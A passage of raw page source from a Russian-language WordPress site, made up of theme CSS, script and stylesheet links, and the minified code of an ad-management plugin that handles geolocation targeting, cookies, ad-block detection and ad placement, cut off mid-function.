600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof 